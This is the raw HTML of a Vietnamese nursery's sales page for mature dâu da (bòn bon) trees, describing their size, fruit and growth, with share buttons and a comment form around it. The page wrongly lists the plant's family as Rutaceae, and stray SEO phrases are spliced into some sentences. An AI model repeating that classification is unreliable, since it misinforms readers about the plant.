style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F&title=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F&l&n=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-dau-da-co-thu/', 'C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Mua Bán <a href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/">Cây Dâu Da cổ thụ</a> chính gốc, Cây cao 4-6m, đường kính gốc 15-25 cm. Cây trồng được hơn 10 năm và đã ra quả ngon, xin mời quý khách đến với nhà vườn để xem và chọn cây phù hợp để trồng cho gia đình.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4754 size-medium" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-600x400.jpg" alt="cay-dau-da-co-thu" width="600" height="400" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-600x400.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-768x512.jpg 768w, http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-1200x800.jpg 1200w, http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2>Giới Thiệu Đôi Chút Về Cây Dâu Da Đất (Cây Bòn Bon).</h2>
<p>Cây Dâu Da Đất cây được người miền nam gọi là quả bòn bon. Là loại quả đặc sẳn thường có ở các vùng núi hiện được ưa chuộng ở khắp mọi nơi bởi hương vị thơm ngon và hình dáng quả lạ ăn ngon. Vườn Cây Việt Nam với ưu đãi lớn khi mua bán cây dâu da đất cổ thụ đại thụ, cây cảnh tươi tốt và sử dụng dịch vụ.</p>
<p>– Tên hay gọi: Cây Dâu Da Đất.</p>
<p>– Tên gọi khác: Cây dâu da , cây bòn bon, dâu da xoan, du da…</p>
<p>– Tên khoa học: Baccaurea sapida.</p>
<p>– Họ thực vật: Rutaceae.</p>
<p>– Nguồn gốc: Họ chi của cây dâu da không dưới 100 loài dải rác từ Indonesia đến phía Tây Thái Bình Dương.</p>
<p>– Cây Dâu Da Đất loại cây xanh ưa sáng, sinh trưởng và phát triển tốt ở nhiều điều kiện. Loại cây này rất khoẻ mạnh nên ít bị sâu bệnh tấn công hay mất mùa Vườn Cây Việt Nam. Mua cây chay đẹp</p>
<p style="text-align: center;"><img class="aligncenter wp-image-4755" src="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/unnamed.jpg" alt="cay-dau-da-co-thu" width="600" height="800" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/unnamed.jpg 384w, http://cayxanhbinhlong.com/wp-content/uploads/2021/06/unnamed-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Đặc Điểm Hình Thái Của Cây Dâu Da Đất</h3>
<p>? Cây Dâu Da Đất ( Cây Bòn Bon ) chính là giống cây xanh ưa sáng, dễ dàng sinh trưởng và phát triển ở điều kiện khác nhau.</p>
<p>? Cây dâu đất thuộc giống cây thân gỗ, đường kính thân nhỏ, khoảng từ 20 – 35cm. Chiều cao trung bình 16 – 20m. Các cành vươn dài sang ngang. Gỗ của dâu da đất có công dụng rất hữu ích nên được ứng dụng nhiều.</p>
<p>? Lá cây màu xanh tươi, dài từ 10 – 20cm, cuống lá từ 1 – 2cm.</p>
<p>? Hoa màu trắng, thường có 5 cánh, nhị hoa màu vàng. Kích thước 5 – 7mm, mọc thành từng chùm lớn, nổi bật.</p>
<p>? Quả dâu da đặc biệt. Chúng thường đậu thành chùm dài 7 – 10cm ở chân những cành lớn và trên thân cây. Kích cỡ quả nhỏ, màu đỏ hoặc vàng tuỳ thuộc vào giống khác nhau. Quả có vị chua ngọt dịu nhẹ nên rất dễ ăn. Lớp vỏ ngoài sần nhẹ, mỏng, thịt quả dày, mọng nước. Mua Bán Cây Sala Cổ Thụ</p>
<p>? Cây Dâu Da Đất ( Cây Bòn Bon ) khoẻ mạnh ít khi bị sâu bệnh hay mất mùa, năng suất cây trung bình khoảng 30 – 50kg/năm Vườn Cây Việt Nam.</p>
<p>&nbsp;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-dau-da-co-thu/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F&title=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F&title=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-dau-da-co-thu/', 'C%C3%A2y%20d%C3%A2u%20da%20c%E1%BB%95%20th%E1%BB%A5%20t%E1%BA%A1i%20B%E1%BA%BFn%20C%C3%A1t', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-4752 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cay-dau-da-co-thu/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='4752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
